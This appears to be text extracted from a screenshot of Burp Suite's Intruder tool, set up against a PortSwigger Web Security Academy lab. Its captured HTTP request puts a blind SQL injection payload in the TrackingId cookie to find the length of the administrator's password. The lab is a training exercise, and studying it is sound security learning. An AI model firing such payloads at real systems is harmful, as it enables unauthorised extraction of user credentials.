 Burp Suite Community Edition v2022.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a49004103064846c0d6407000f50013.web-security-academy.net
1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§1§)='a; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17